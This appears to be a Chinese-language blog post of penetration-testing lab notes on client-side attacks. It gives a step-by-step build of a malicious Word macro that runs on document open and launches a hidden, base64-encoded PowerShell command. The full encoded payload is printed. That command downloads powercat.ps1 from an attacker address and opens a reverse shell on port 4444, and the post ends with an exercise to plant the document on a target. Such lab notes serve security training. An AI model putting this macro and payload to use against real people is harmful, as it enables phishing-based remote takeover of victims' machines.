客戶端攻擊(Client-Side Attack)
客戶端攻擊(Client-Side Attack)
查看檔案 metadata 訊息,第一步透過 curl 下載檔案
curl -o [local file name] [File URL],範例 : └─$ curl -o oldd.pdf http://192.168.187.197/old.pdf
使用 gobuster 查找某網站是否有 PDF 檔案,指令如下
└─$ gobuster -w directory-list-2.3-medium.txt dir -u http://192.168.187.197/ -t 100 -x php
下載 info.pdf,└─$ curl -o info.pdf http://192.168.187.197/info.pdf
Linux 上透過 RDP 連線到 Windows 使用之指令 xfreerdp
範例 : └─$ xfreerdp -v:192.168.187.196 -u:offsec -p:lab -size:80%
就可以成功連線如下圖
標準的 Office Marco 啟用 Powershell 寫法,以 Sub 為開頭,End Sub 為結尾
=====================================================
Sub MyMacro()
CreateObject("Wscript.Shell").Run "powershell"
End Sub
=====================================================
由於 Office Marco 不會自動執行,因此必須使用預定義的 AutoOpen Marco and Document_Open事件。
這些過程可以調用自定義過程並在打開 Word 文檔時運行代碼。略有不同,具體取決於 Microsoft Word 和文檔的打開方式。兩者都涵蓋了另一種不涵蓋的特殊情況,因此以下同時使用兩者。更新 VBA 代碼如下
======================================================
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
CreateObject("Wscript.Shell").Run "powershell"
End Sub
======================================================
進一步作法讓 Marco 巨集直接執行 Reverse Shell,例如塞入以下語法,讓巨集直接下載 powercat.ps1 並執行 powercat 與遠端 shell
IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.187/powercat.ps1');powercat -c 192.168.45.187 -p 4444 -e powershell
但在 Marco 底下可使用的變數不多,這裡我們使用 Dim 關鍵字來聲明變量
所以 Marco 內容可以修改如下,透過 Dim 聲明一個 Str 的字符串變量
========================================================
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
CreateObject("Wscript.Shell").Run Str
End Sub
========================================================
接著將整串要執行的指令透過 pwsh 進行 base64 編碼
kali 執行 pwsh 開啟 powershell,將我們要執行的整串指令宣告為 $Text
執行以下指令
$Text = '$client = IEX(New-Object System.Net.WebClient).DownloadString("http://192.168.45.187/powercat.ps1");powercat -c 192.168.45.187 -p 4444 -e powershell;$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
將 $Text 先做 Encoding 轉成 $Bytes
$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
再轉 Base64
$EncodedText =[Convert]::ToBase64String($Bytes)
輸出 Encoding Base64 的碼
$EncodedText,輸出結果如下
接著將 base64 編碼的字符串拆分為 50 個字符的較小塊,並將它們連接到 Str 變量中如下

Str = Str + "powershell.exe -nop -w hidden -enc JABjAGwAaQBlAG4"
Str = Str + "AdAAgAD0AIABJAEUAWAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAI"
Str = Str + "ABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQB"
Str = Str + "uAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoA"
Str = Str + "CIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA1AC4"
Str = Str + "AMQA4ADcALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAiACkAO"
Str = Str + "wBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADkAMgAuADEANgA"
Str = Str + "4AC4ANAA1AC4AMQA4ADcAIAAtAHAAIAA0ADQANAA0ACAALQBlA"
Str = Str + "CAAcABvAHcAZQByAHMAaABlAGwAbAA7ACQAcwB0AHIAZQBhAG0"
Str = Str + "AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAY"
Str = Str + "QBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwA"
Str = Str + "gAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoA"
Str = Str + "GkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFI"
Str = Str + "AZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAd"
Str = Str + "ABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB"
Str = Str + "7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlA"
Str = Str + "GMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0"
Str = Str + "ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZ"
Str = Str + "wApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwA"
Str = Str + "sADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9A"
Str = Str + "CAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACA"
Str = Str + "ATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAY"
Str = Str + "gBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwA"
Str = Str + "gACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoA"
Str = Str + "CAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0"
Str = Str + "AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAO"
Str = Str + "gBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwB"
Str = Str + "lAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXA"
Str = Str + "HIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHM"
Str = Str + "AZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAd"
Str = Str + "AByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQB"
Str = Str + "lAG4AdAAuAEMAbABvAHMAZQAoACkA"
編輯完最後結果如下圖
好了之後執行看看,開啟該 word 檔案後 reverse shell 就直接連線進來了
練習 :
上傳上述的 Marco 文件到某機器,等待使用者執行後建立 Reverse shell 以獲取 flag
上傳製作好的文件命名為 Ticket.doc
因為 Marco 文件中包含第一步先來下載 powercat.ps1,所以可以觀察 HTTP Server 的連線
確認要攻擊的主機 IP 有否連線來進行連線
接著查看 Reverse Shell 連線來報到了,那就獲取旗標吧
補充說明 :
也可用兩個 Dim 來達到 Reverse Shell
- 第一個下載 Payload
- 第二個執行 Payload
如下圖所示
















留言
張貼留言